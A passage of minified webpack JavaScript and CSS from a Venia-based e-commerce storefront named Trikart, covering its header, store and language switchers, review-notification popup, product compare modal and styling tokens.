return s.a.createElement("div",{className:"".concat(o.menuLinks," ").concat(c),onMouseEnter:a,onMouseLeave:r},s.a.createElement("span",{className:o.menuLink},s.a.createElement(C.a,{id:"header.Allcategories",defaultMessage:"All Categories"})),s.a.createElement("div",{className:o.menuMegaMenu},s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(jr,{classes:o,handleClose:r}))))}),Rr=function SwitcherItemMobile(e){var t=e.active,n=e.onClick,r=e.option,a=e.children,o=Object(d.a)(Bn,e.classes),c=Object(i.useCallback)(function(){n(r)},[r,n]),l=t?s.a.createElement(st.a,{size:20,src:Rn.a}):null
return s.a.createElement("button",{className:o.root,disabled:t,onClick:c},s.a.createElement("span",{className:o.content},s.a.createElement("span",{className:o.text},a),l))}
Rr.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func,option:c.string}
var Dr,Fr,zr=Rr,Br=n("3dMm"),Wr=n.n(Br),Ur={injectType:"singletonStyleTag",insert:"head",singleton:!0},qr=(x()(Wr.a,Ur),Wr.a.locals||{}),Vr=function StoreAndLanguageSwitcher(e){var t=function useStoreAndLanguageSwitcher(){var e=Hn(),t=e.availableStores,n=e.currentGroupName,r=e.currentStoreName,a=e.handleSwitchStore,o=e.storeGroups,i=e.languageLabelForMobile,s=e.store_group_code,c=Jn(),l=c.availableStores,u=c.currentGroupName,p=c.currentStoreName,d=c.currentStoreIcon,f=c.handleSwitchStore,h=c.storeGroups,g=c.currentStoreMobileLabel,m=Object(yt.a)()
return{isOpen:m.isOpen,toggle:m.toggle,availableLanguages:t,currentGroupLangName:n,currencyStoreLangName:r,handleSwitchLanguage:a,languageGroups:o,languageLabelForMobile:i,availableStores:l,currentGroupName:u,currentStoreName:p,currentStoreIcon:d,handleSwitchStore:f,storeGroups:h,currentStoreMobileLabel:g,store_group_code:s}}(),n=Object(d.a)(qr,e.classes),r=t.isOpen,a=t.toggle,o=t.handleSwitchLanguage,i=t.languageGroups,c=t.languageLabelForMobile,l=(t.currentGroupName,t.currentStoreIcon),u=t.handleSwitchStore,p=t.storeGroups,f=t.currentStoreMobileLabel,h=t.store_group_code,g=[]
p.forEach(function(e,t){var r=[]
e.forEach(function(e){var t=e.storeGroupName,a=e.isCurrent,o=e.code
r.push(s.a.createElement("li",{key:o,className:n.item},s.a.createElement(zr,{active:a,onClick:u,option:o,classes:{content:n.contentItem,text:n.textItem}},t)))}),g.push(s.a.createElement("ul",{className:n.itemMain,key:t},r))})
var m=[]
i.forEach(function(e,t){var r=[]
e.forEach(function(e){var t=e.isCurrent,a=e.code,i=e.language_label
e.storeGroupCode===h&&r.push(s.a.createElement("li",{key:a,className:n.item},s.a.createElement(zr,{active:t,onClick:o,option:a,classes:{content:n.contentItem,text:n.textItem}},i)))}),t===h&&m.push(s.a.createElement("ul",{key:t},r))})
var v=f&&c?s.a.createElement(s.a.Fragment,null,s.a.createElement("span",{className:n.country},f)," ",s.a.createElement("span",{className:n.divider},"|")," ",s.a.createElement("span",{className:n.language},c)):null
return s.a.createElement("div",{className:n.languageSwitcher},s.a.createElement("div",{onClick:a,className:n.languageSwitcherInner},null!=l&&s.a.createElement("div",{className:n.imageWrapper},s.a.createElement(q.a,{alt:v+c,width:20,resource:l})),v&&v),r&&s.a.createElement(Rt.a,null,s.a.createElement("div",{className:n.languageMobile},s.a.createElement("div",{className:n.languageMobileInner},s.a.createElement("span",{className:n.topArrow}),s.a.createElement("div",{className:"".concat(n.languageMobileInnerItem," ").concat(n.countrySelector)}," ",s.a.createElement("h4",{className:n.head},s.a.createElement(C.a,{id:"storeLabel.header",defaultMessage:"Country"})),g),s.a.createElement("div",{className:"".concat(n.languageMobileInnerItem," ").concat(n.languageSelector)}," ",s.a.createElement("h4",{className:n.head},s.a.createElement(C.a,{id:"languageLabel.header",defaultMessage:"Language"})),m)))))},Gr=n("rm31"),Hr=n.n(Gr),$r=n("ncr/"),Kr=n("yR9X"),Qr=n.n(Kr),Jr={injectType:"singletonStyleTag",insert:"head",singleton:!0},Xr=(x()(Qr.a,Jr),Qr.a.locals||{}),Yr=function MobileSideBar(e){var t=Object(d.a)(Xr,e.classes),n=Object(yt.a)(),r=n.isOpen,a=n.toggle,o=n.handleClose,c=Object(Qt.b)(),l=N()(c,1)[0].isContentRightToLeft,u=l?"rtl":"",p=r?"".concat(t.sideBarWrapper," ").concat(t.open):"".concat(t.sideBarWrapper)
return s.a.createElement(s.a.Fragment,null,s.a.createElement(L.a,{onClick:a,className:t.hamburgerIcon},s.a.createElement(st.a,{src:Ut.a})),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Rt.a,null,s.a.createElement("div",{className:"".concat(p," ").concat(u),dir:l?"rtl":""},s.a.createElement($r.a,{match:{path:ae.I.myAccountPages},isAuthenticated:!0,closeSideBar:o})),s.a.createElement("div",{className:r?"".concat(t.overlay," ").concat(t.active):t.overlay,onClick:a}))))},Zr=n("2SoB"),ea=n.n(Zr),ta={injectType:"singletonStyleTag",insert:"head",singleton:!0},na=(x()(ea.a,ta),ea.a.locals||{}),ra=n("o0o1"),aa=n.n(ra),oa=n("yXPU"),ia=n.n(oa),sa=Object(g.gql)(Dr||(Dr=b()(["\n query getNotification{\n  ReviewNotificationCheck\n  }"]))),ca=Object(g.gql)(Fr||(Fr=b()(["\n mutation sendUpdate {\n    ReviewNotificationUpdate{\n      status\n      message\n    }\n  }\n"]))),la=s.a.lazy(function(){return n.e(17).then(n.bind(null,"DTiR"))}),ua=function NotificationPopup(e){var t=function useNotificationPopup(e){var t=Object(it.b)(),n=N()(t,1)[0].isSignedIn,r=Object(yt.a)(),a=r.isOpen,o=r.toggle,s=Object(i.useRef)({timer:0}),c=Object(i.useState)(""),l=N()(c,2),u=l[0],d=l[1],f=Object(i.useState)(""),h=N()(f,2),m=h[0],v=h[1],b=Object(p.g)(),y=Object(g.useLazyQuery)(sa,{onCompleted:function onCompleted(e){var t=!!e.ReviewNotificationCheck
t&&o(),t&&d(e.ReviewNotificationCheck)},onError:function onError(e){},fetchPolicy:"no-cache"}),w=N()(y,1)[0]
Object(i.useEffect)(function(){n&&w()},[n]),Object(i.useEffect)(function(){return function(){clearTimeout(s.current.timer)}},[])
var x,_,E=Object(g.useMutation)(ca),T=N()(E,1)[0],S=(_=ia()(aa.a.mark(function _callee(){return aa.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return clearTimeout(s.current.timer),e.prev=1,e.next=4,T()
case 4:e.sent,b.push("account/order-details/".concat(u)),o(),e.next=15
break
case 10:e.prev=10,e.t0=e.catch(1),v("Something went wrong...Please try again later"),s.current.timer=setTimeout(function(){v("")},5e3)
case 15:case"end":return e.stop()}},_callee,null,[[1,10]])})),function handleYes(){return _.apply(this,arguments)}),k=(x=ia()(aa.a.mark(function _callee2(){return aa.a.wrap(function _callee2$(e){for(;;)switch(e.prev=e.next){case 0:return clearTimeout(s.current.timer),e.prev=1,e.next=4,T()
case 4:o(),e.next=12
break
case 7:e.prev=7,e.t0=e.catch(1),v("Something went wrong...Please try again later"),s.current.timer=setTimeout(function(){v("")},5e3)
case 12:case"end":return e.stop()}},_callee2,null,[[1,7]])})),function handleNo(){return x.apply(this,arguments)})
return{isOpen:a,toggle:o,handleNo:k,handleYes:S,errorMessage:m}}(),n=t.isOpen,r=t.toggle,a=t.handleNo,o=t.handleYes,c=t.errorMessage,l=Object(d.a)(na,e.classes)
return s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(la,{isOpen:n,shouldShowButtons:!1,onCancel:r,classes:{dialog:l.dialog,header:l.header,headerButton:l.headerButton,body:l.body,contents:l.contents}},s.a.createElement("p",null,"Would you like to review your last purchase ?"),s.a.createElement("div",{className:l.btnWrap},s.a.createElement(L.a,{onClick:o},s.a.createElement(C.a,{id:"button.yes",defaultMessage:"Yes"})),s.a.createElement(L.a,{classes:{root:l.buttonRoot},onClick:a},s.a.createElement(C.a,{id:"button.no",defaultMessage:"No"}))),s.a.createElement("div",{className:l.erroWrap},c&&s.a.createElement("p",{className:l.errorMessage},c))))},pa=function Header(e){var t=function useHeader(){var e=Object(p.h)().pathname,t=Object(Qt.b)(),n=N()(t,1)[0],r=n.hasBeenOffline,a=n.isOnline,o=n.isPageLoading,s=Object(it.b)(),c=N()(s,1)[0].isSignedIn,l=Object(p.g)(),u=Object(kn.a)(),d=u.elementRef,f=u.expanded,h=u.setExpanded,g=u.triggerRef,v=Object(yt.a)(),b=v.isOpen,y=v.toggle,w=v.handleOpen,x=v.handleClose,_=Object(i.useCallback)(function(){h(function(e){return!e})},[h]),E="/"===e,T=!E&&!m.b,S=Object(i.useCallback)(function(){l.go(-1)},[l]),k=e.replace(ae.I.myAccountPages,""),O=On.d.map(function(e){return e.path}).includes(k),I=e===ae.I.checkoutPage
return Object(i.useEffect)(function(){m.b||(E?w():x())},[e]),{handleSearchTriggerClick:_,hasBeenOffline:r,isOnline:a,isPageLoading:o,isSearchOpen:f,searchRef:d,searchTriggerRef:g,hideHeader:T,isSignedIn:c,isHomePage:E,isOpen:b,toggle:y,handleOpen:w,clickGoBack:S,isMyProfilePage:O,isCheckoutPage:I}}(),n=(t.handleSearchTriggerClick,t.isSignedIn),r=t.hasBeenOffline,a=t.isOnline,o=(t.isPageLoading,t.isSearchOpen),c=t.searchRef,l=(t.searchTriggerRef,t.hideHeader,t.isHomePage),u=t.isOpen,f=t.toggle,h=t.clickGoBack,g=t.isMyProfilePage,v=t.isCheckoutPage,b=Object(p.h)(),y=b.pathname,w=(b.search,e.pageTitle),x=u?"searchOpen":"",_=Object(d.a)(An,e.classes),E=o?_.open:_.closed,T=s.a.createElement(p.b,null,s.a.createElement(Ir,{isOpen:!!m.b||u,ref:c,key:y,toggleSearchbar:f})),S=E
return s.a.createElement(i.Fragment,null,s.a.createElement("div",{className:_.switchersContainer}),s.a.createElement(ua,null),s.a.createElement("header",{className:"".concat(S," ").concat(x)},s.a.createElement("div",{className:_.toolbar},s.a.createElement("div",{className:"container"},s.a.createElement("div",{className:_.toolbarInner},l?s.a.createElement("div",{className:_.primaryActions},s.a.createElement(bn,null)):!m.b&&(g?s.a.createElement(Yr,{isAuthenticated:n}):s.a.createElement("button",{className:_.icon,onClick:h},s.a.createElement(ot.a,{icon:"leftArrow",size:20,color:"#2B2B2B"}))),s.a.createElement(Sn,{hasBeenOffline:r,isOnline:a}),s.a.createElement(ue.b,{to:Object(pe.a)("/"),className:_.logoContainer},m.b?s.a.createElement(rt,{classes:{logo:_.logo},height:52,width:156}):l?s.a.createElement(rt,{classes:{logo:_.logo},height:52,width:156}):s.a.createElement("div",{className:_.smallLogo},s.a.createElement(q.a,{src:Hr.a,classes:{container:_.container,loaded:_.loaded,image:_.image},alt:"Trikart"}))),!m.b&&!l&&w&&s.a.createElement("span",{className:_.pageTitle},w),s.a.createElement("div",{className:_.secondaryActions},m.b&&T,s.a.createElement("div",{className:_.rightItems},m.b?s.a.createElement(s.a.Fragment,null,s.a.createElement(Kn,null),s.a.createElement(nr,null)):l&&s.a.createElement(Vr,null),s.a.createElement(kt,{isCheckoutPage:v}),!m.b&&!l&&s.a.createElement("button",{onClick:f,className:_.search},s.a.createElement(ot.a,{icon:"search",size:18,color:"#0B71C2"})),s.a.createElement(zt,null)))))),!m.b&&T,m.b&&s.a.createElement("div",{className:_.headerBottomWrapper},s.a.createElement("div",{className:"container"},s.a.createElement("div",{className:_.headerBottomWrapperInner},s.a.createElement(Nr,null),s.a.createElement(Cr.b,null))))))}
pa.propTypes={classes:Object(c.shape)({closed:c.string,logo:c.string,open:c.string,primaryActions:c.string,secondaryActions:c.string,toolbar:c.string,switchers:c.string,switchersContainer:c.string})}
var da=s.a.memo(pa),fa=n("RPoB"),ha=n.n(fa),ga={injectType:"singletonStyleTag",insert:"head",singleton:!0},ma=(x()(ha.a,ga),ha.a.locals||{}),va=n("szF5"),ba=n.n(va),ya={injectType:"singletonStyleTag",insert:"head",singleton:!0},wa=(x()(ba.a,ya),ba.a.locals||{}),xa=function CompareItem(e){var t=e.image,n=e.product_id,r=e.product_name,a=(e.url,e.handleDeleteItem),o=Object(d.a)(wa,e.classes)
return s.a.createElement("div",{className:o.item},s.a.createElement(q.a,{src:t,alt:r,classes:{root:o.imageContainer,image:o.image,loaded:o.loaded}}),r&&s.a.createElement("h3",{className:o.title}," ",r),s.a.createElement("button",{onClick:function onClick(){return a(n)},className:o.close_btn}," ",s.a.createElement(ot.a,{icon:"close",size:10})))},_a=n("VUMr"),Ea=function useCompareModal(){var e=Object(It.b)(),t=N()(e,1)[0].cartId,n=Object(g.useQuery)(_a.b,{variables:{cartID:t},fetchPolicy:"no-cache"}),r=n.data,a=(n.error,n.loading),o=Object(g.useMutation)(_a.c,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(e){}}),i=N()(o,2),s=i[0],c=i[1]
c.error,c.loading
return{compareListData:r,loading:a,handleDeleteItem:function handleDeleteItem(e){s({variables:{cartID:t,productID:Number(e)}})},handleClearAll:function handleClearAll(){s({variables:{cartID:t}})}}},Ta=n("hgHJ"),Sa=n.n(Ta),ka={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oa=(x()(Sa.a,ka),Sa.a.locals||{}),Ia=function CompareModal(e){var t=Object(d.a)(Oa,e.classes),n=Ea(),r=n.compareListData,a=(n.loading,n.handleDeleteItem),o=n.handleClearAll,i=Object(yt.a)(),c=i.isOpen,l=(i.toggle,i.handleClose),u=i.handleOpen,p=r&&r.getCompareProducts&&0!==r.getCompareProducts.length&&r.getCompareProducts,f=p&&p.length>=1&&p.length,g={}
m.b&&p&&0!==p.length&&(g.onMouseEnter=function(){return u()},g.onMouseLeave=function(){return l()})
var v=p&&p.map(function(e){return s.a.createElement(xa,h()({key:e.product_id},e,{handleDeleteItem:a}))})
return s.a.createElement(s.a.Fragment,null,p&&(m.b?s.a.createElement("div",{className:t.compare_list},s.a.createElement("div",h()({},g,{className:"".concat(t.list_wrap," ").concat(c?t.open:"")}),s.a.createElement("div",{className:"".concat(t.list_data," ").concat(c?t.open:"")},v),s.a.createElement("div",{className:t.btn_wrap},p&&p.length>=2&&s.a.createElement("button",{className:t.remove_btn,onClick:o}," ","REMOVE ALL"),s.a.createElement(ue.b,{className:t.compare_btn,to:Object(pe.a)("/compare-products.html")},s.a.createElement("span",null,"COMPARE"),s.a.createElement("span",{className:t.item_cont},f))))):s.a.createElement(ue.b,{className:"".concat(t.compare_btn," compare_btn"),to:Object(pe.a)("/compare-products.html")},s.a.createElement("span",null,"COMPARE"),s.a.createElement("span",{className:t.item_cont},f))))},Ca=n("bdUZ"),Pa=n.n(Ca),Aa={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ma=(x()(Pa.a,Aa),Pa.a.locals||{}),La=n("mCuJ"),ja=n.n(La),Na=function WhatsAppIcon(){var e=Object(p.h)().pathname,t="/cart"===e||"/checkout"===e
return s.a.createElement("a",{target:"_blank",href:"https://api.whatsapp.com/send?phone=96567721953",className:"".concat(Ma.whats_app_icon,"  ").concat(t?Ma.cart_page:""," whats_app_icon")},s.a.createElement("img",{src:ja.a,alt:"Whats App Icon"}))},Ra=Object(i.lazy)(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),Da=Object(i.createContext)(),Fa=function Main(e){var t=e.children,n=e.isMasked,r=Object(p.h)().pathname,a=Object(d.a)(ma,e.classes),o=function useMain(){var e=Object(i.useState)(""),t=N()(e,2),n=t[0],r=t[1],a=Object(yt.a)(),o=a.isOpen,s=a.toggle
return{changePageTitle:Object(i.useCallback)(function(e){r(e)},[n,r]),pageTitle:n,isOpen:o,toggle:s}}(),c=o.pageTitle,l=o.changePageTitle,f=o.isOpen,h=o.toggle,g=n?a.root_masked:a.root,m=n?a.page_masked:a.page
Object(u.a)(n)
var v="/compare-products.html"===r
return s.a.createElement(Da.Provider,{value:{pageTitle:c,changePageTitle:l,isOpen:f,toggle:h}},s.a.createElement("main",{className:g},s.a.createElement(da,{pageTitle:c}),s.a.createElement("div",{className:"".concat(m," mainPage")},t),!v&&s.a.createElement(Ia,null),s.a.createElement(Na,null),s.a.createElement(Ye,null),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Ra,{isOpen:f,toggle:h}))))}
t.b=Fa
Fa.propTypes={classes:Object(c.shape)({page:c.string,page_masked:c.string,root:c.string,root_masked:c.string}),isMasked:c.bool}},ZjxM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n.shimmer-WishListWrapper-2Rm{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    height: 100%;\r\n    align-items: center;\r\n    flex: 1;\r\n    padding: 0px 30px;\r\n}\r\n.shimmer-listWrapper-1O9{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    justify-content: space-between;\r\n}\r\n.shimmer-item-1WE{\r\n    width: 10%;\r\n    height: 12px;\r\n    display: block;\r\n}\r\n\r\n\r\n\r\n .shimmer-shine-3-u {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3zu;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3zu {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n ",""]),t.locals={WishListWrapper:"shimmer-WishListWrapper-2Rm",listWrapper:"shimmer-listWrapper-1O9",item:"shimmer-item-1WE",shine:"shimmer-shine-3-u",placeholderShimmer:"shimmer-placeholderShimmer-3zu"}},a1gu:function(e,t,n){var r=n("cDf5"),a=n("PJYZ")
e.exports=function _possibleConstructorReturn(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?a(e):t}},a4j0:function(e,t,n){e.exports=n.p+"01-apple-fuG.svg"},aFck:function(e,t,n){"use strict"
n.d(t,"a",function(){return __extends})
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
function __extends(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}},aUoY:function(e,t,n){"use strict"
n.d(t,"a",function(){return u}),n.d(t,"b",function(){return p})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("S6T1"),c=Object(o.createContext)(),l=function getSize(){return{innerHeight:globalThis.innerHeight||1920,innerWidth:globalThis.innerWidth||1080,outerHeight:globalThis.outerHeight||1920,outerWidth:globalThis.outerWidth||1080}},u=function WindowSizeContextProvider(e){var t=function useWindowSizeListener(){var e=Object(o.useState)(l()),t=a()(e,2),n=t[0],r=t[1],i=globalThis.document?window:null,c=Object(o.useCallback)(function(){r(l())},[r])
return Object(s.a)(i,"resize",c),n}()
return i.a.createElement(c.Provider,{value:t},e.children)},p=function useWindowSize(){return Object(o.useContext)(c)}},b9A2:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* animation helpers */\n\n.navigation-enter-1rs {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-global-anim-in);\n}\n\n.navigation-exit-2Xc {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n}\n\n.navigation-hidden-1Ft {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.navigation-visible-1M_ {\n    opacity: 1;\n    visibility: visible;\n}\n\n/* module */\n\n.navigation-root-3v2 {\n    background-color: white;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    left: 0;\n    max-width: 316px;\n    overflow: hidden;\n    overflow-y: auto;\n    position: fixed;\n    top: 0;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    width: 100%;\n    z-index: 3;\n    height: 100vh;\n}\n\n.navigation-root_open-3KH {\n    box-shadow: 1px 0 rgb(var(--venia-global-color-border));\n    transform: translate3d(0, 0, 0);\n}\n\n.rtl.navigation-root-3v2 {\n    right: 0;\n    left: auto;\n    transform: translate3d(100%, 0, 0);\n}\n\n.rtl.navigation-root_open-3KH {\n    transform: translate3d(0, 0, 0);\n}\n\n.navigation-header-30f {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.navigation-body-1TM {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.navigation-body_masked-JfH {\n}\n\n.navigation-footer-2c- {\n}\n\n.navigation-switchers-1nL {\n    display: grid;\n    grid-auto-flow: column;\n    justify-content: space-between;\n    background-color: rgb(var(--venia-global-color-gray-100));\n    width: 100%;\n}\n\n@media (min-width: 641px) {\n    .navigation-switchers-1nL {\n        display: none;\n    }\n}\n\n.navigation-modal-1me {\n    background-color: white;\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    position: absolute;\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n}\n\n.navigation-modal_open-2Hu {\n    transform: translate3d(0, 0, 0);\n}\n\n.navigation-logoutbtn-KcH{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    position: relative;\n    border-top: 1px solid #E3E3E3;\n}\n.navigation-logOutWrapper-2_V{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n    position: relative;\n}\n.navigation-icon-3rw{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 5px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.navigation-icon-3rw > div{ \n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.rtl .navigation-icon-3rw{\n    left: auto;\n    right: 0;\n    transform: scaleX(-1);\n}\n.navigation-text-3iC{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n    padding-left: 30px;\n    text-align: start;\n}\n.rtl .navigation-text-3iC{\n    padding-left: 0;\n    padding-right: 30px;\n}\n\n",""]),t.locals={enter:"navigation-enter-1rs",exit:"navigation-exit-2Xc",hidden:"navigation-hidden-1Ft",visible:"navigation-visible-1M_",root:"navigation-root-3v2 navigation-exit-2Xc navigation-hidden-1Ft",root_open:"navigation-root_open-3KH navigation-root-3v2 navigation-exit-2Xc navigation-hidden-1Ft navigation-enter-1rs navigation-visible-1M_",header:"navigation-header-30f",body:"navigation-body-1TM navigation-exit-2Xc navigation-visible-1M_",body_masked:"navigation-body_masked-JfH navigation-body-1TM navigation-exit-2Xc navigation-visible-1M_ navigation-enter-1rs navigation-hidden-1Ft",footer:"navigation-footer-2c-",switchers:"navigation-switchers-1nL",modal:"navigation-modal-1me navigation-exit-2Xc navigation-hidden-1Ft",modal_open:"navigation-modal_open-2Hu navigation-modal-1me navigation-exit-2Xc navigation-hidden-1Ft navigation-enter-1rs navigation-visible-1M_",logoutbtn:"navigation-logoutbtn-KcH",logOutWrapper:"navigation-logOutWrapper-2_V",icon:"navigation-icon-3rw",text:"navigation-text-3iC"}},bCCX:function(e,t,n){"use strict";(function(e,r){var a,o=n("SLVX")
a="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r
var i=Object(o.a)(a)
t.a=i}).call(this,n("yLpj"),n("3UD+")(e))},bSdF:function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,"/* global tokens */\n:root {\n    /* animation */\n    --venia-global-anim-bounce: cubic-bezier(0.5, 1.8, 0.9, 0.8);\n    --venia-global-anim-in: cubic-bezier(0, 0, 0.2, 1);\n    --venia-global-anim-out: cubic-bezier(0.4, 0, 1, 1);\n    --venia-global-anim-standard: cubic-bezier(0.4, 0, 0.2, 1);\n\n    /* color */\n    --venia-global-color-blue-100: 194 200 255;\n    --venia-global-color-blue-400: 61 132 255;\n    --venia-global-color-blue-500: 51 109 255;\n    --venia-global-color-blue-600: 41 84 255;\n    --venia-global-color-blue-700: 31 57 255;\n    --venia-global-color-blue-800: 23 43 196;\n    --venia-global-color-gray-50: 255 255 255;\n    --venia-global-color-gray-75: 250 250 250;\n    --venia-global-color-gray-100: 244 245 245;\n    --venia-global-color-gray-200: 234 235 235;\n    --venia-global-color-gray-300: 223 225 226;\n    --venia-global-color-gray-400: 181 184 186;\n    --venia-global-color-gray-500: 149 154 157;\n    --venia-global-color-gray-600: 118 123 127;\n    --venia-global-color-gray-700: 84 93 99;\n    --venia-global-color-gray-800: 51 63 71;\n    --venia-global-color-gray-900: 23 32 38;\n    --venia-global-color-gray: var(--venia-global-color-gray-100);\n    --venia-global-color-gray-dark: var(--venia-global-color-gray-300);\n    --venia-global-color-gray-darker: var(--venia-global-color-gray-600);\n    --venia-global-color-green-400: 51 171 132;\n    --venia-global-color-green-500: 45 157 120;\n    --venia-global-color-green-600: 38 142 108;\n    --venia-global-color-green-700: 18 128 92;\n    --venia-global-color-orange: 241 99 33;\n    --venia-global-color-red-400: 236 91 98;\n    --venia-global-color-red-500: 227 72 80;\n    --venia-global-color-red-600: 215 55 63;\n    --venia-global-color-red-700: 201 37 45;\n    --venia-global-color-red-800: 161 30 36;\n    --venia-global-color-teal: var(--venia-global-color-blue-400);\n    --venia-global-color-teal-dark: var(--venia-global-color-blue-600);\n    --venia-global-color-teal-light: var(--venia-global-color-gray-100);\n\n    /* color by semantics */\n    --venia-global-color-background: var(--venia-global-color-gray-50);\n    --venia-global-color-border: var(--venia-global-color-gray-300);\n    --venia-global-color-error: var(--venia-global-color-red-700);\n    --venia-global-color-text: var(--venia-global-color-gray-900);\n    --venia-global-color-text-alt: var(--venia-global-color-gray-darker);\n    --venia-global-color-text-hint: var(--venia-global-color-gray-500);\n    --venia-global-color-warning-dark: var(--venia-global-color-red-700);\n    --venia-global-color-warning-light: var(--venia-global-color-gray-100);\n\n    /* font family */\n    --venia-global-fontFamily-sansSerif: 'Inter', sans-serif;\n    --venia-global-fontFamily-serif: 'Inter', sans-serif;\n\n    /* font size */\n    --venia-global-fontSize-50: 0.6875rem; /* 11px */\n    --venia-global-fontSize-75: 0.75rem; /* 12px */\n    --venia-global-fontSize-100: 0.875rem; /* 14px */\n    --venia-global-fontSize-200: 1rem; /* 16px */\n    --venia-global-fontSize-300: 1.125rem; /* 18px */\n    --venia-global-fontSize-400: 1.25rem; /* 20px */\n    --venia-global-fontSize-500: 1.375rem; /* 22px */\n    --venia-global-fontSize-600: 1.5rem; /* 24px */\n    --venia-global-fontSize-700: 1.75rem; /* 28px */\n    --venia-global-fontSize-800: 2rem; /* 32px */\n    --venia-global-fontSize-900: 2.25rem; /* 36px */\n    --venia-global-fontSize-1000: 2.5rem; /* 40px */\n    --venia-global-fontSize-1100: 3rem; /* 48px */\n    --venia-global-fontSize-1200: 3.5rem; /* 56px */\n\n    /* font weight */\n    --venia-global-fontWeight-normal: 400;\n    --venia-global-fontWeight-semibold: 600;\n    --venia-global-fontWeight-bold: 700;\n\n    /* line height */\n    --venia-global-lineHeight-100: 1;\n    --venia-global-lineHeight-200: 1.25;\n    --venia-global-lineHeight-300: 1.5;\n    --venia-global-lineHeight-400: 1.75;\n    --venia-global-lineHeight-500: 2;\n\n    /* dimensions */\n    --venia-global-maxWidth: 1440px;\n    --venia-global-header-minHeight: 5rem;\n}\n\n@media (max-width: 960px) {\n    :root {\n        --venia-global-header-minHeight: 3.5rem;\n    }\n}\n\n/* alias tokens */\n:root {\n    /* colors */\n    --venia-brand-color-1-100: var(--venia-global-color-blue-100);\n    --venia-brand-color-1-400: var(--venia-global-color-blue-400);\n    --venia-brand-color-1-500: var(--venia-global-color-blue-500);\n    --venia-brand-color-1-600: var(--venia-global-color-blue-600);\n    --venia-brand-color-1-700: var(--venia-global-color-blue-700);\n    --venia-brand-color-1-800: var(--venia-global-color-blue-800);\n\n    /* typography */\n    /* heading */\n    --venia-global-typography-heading-XL-fontSize: var(\n        --venia-global-fontSize-600\n    );\n    --venia-global-typography-heading-L-fontSize: var(\n        --venia-global-fontSize-400\n    );\n    --venia-global-typography-heading-M-fontSize: var(\n        --venia-global-fontSize-300\n    );\n    --venia-global-typography-heading-S-fontSize: var(\n        --venia-global-fontSize-200\n    );\n    --venia-global-typography-heading-XS-fontSize: var(\n        --venia-global-fontSize-100\n    );\n    --venia-global-typography-heading-lineHeight: calc(\n        var(--venia-global-lineHeight-200) * 1em\n    );\n\n    /* body */\n    --venia-typography-body-XXXL-fontSize: var(--venia-global-fontSize-600);\n    --venia-typography-body-XXL-fontSize: var(--venia-global-fontSize-500);\n    --venia-typography-body-XL-fontSize: var(--venia-global-fontSize-400);\n    --venia-typography-body-L-fontSize: var(--venia-global-fontSize-300);\n    --venia-typography-body-M-fontSize: var(--venia-global-fontSize-200);\n    --venia-typography-body-S-fontSize: var(--venia-global-fontSize-100);\n    --venia-typography-body-XS-fontSize: var(--venia-global-fontSize-50);\n    --venia-typography-body-lineHeight: calc(\n        var(--venia-global-lineHeight-300) * 1em\n    );\n\n    /* detail */\n    --venia-typography-detail-XL-fontSize: var(--venia-global-fontSize-200);\n    --venia-typography-detail-L-fontSize: var(--venia-global-fontSize-100);\n    --venia-typography-detail-M-fontSize: var(--venia-global-fontSize-75);\n    